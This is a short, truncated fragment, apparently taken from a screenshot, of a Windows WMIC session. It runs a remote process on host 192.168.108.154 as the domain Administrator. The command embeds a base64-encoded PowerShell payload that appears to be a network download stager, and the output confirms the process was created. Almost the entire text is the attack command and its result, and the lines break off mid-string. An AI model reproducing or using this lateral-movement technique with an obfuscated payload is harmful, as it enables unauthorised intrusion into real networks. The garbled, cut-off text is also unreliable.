 wmic:root\cli>/node:192.168.108.154 /user:yoknet\Administrator path win32_proces
CQARQA2AGMAYwA1AD0ATgBlAHcALQBPAGIASgBlAGMAVAAgAFMAeQBzAFQARQBNAC4ATgBFAFQALgBXA
ABBAHIARwBzADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAEoAPQAoACQAS
Enter the password :*********
Execute (win32_process)->create() (Y/N)?Y
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2284;
ReturnValue = 0;
};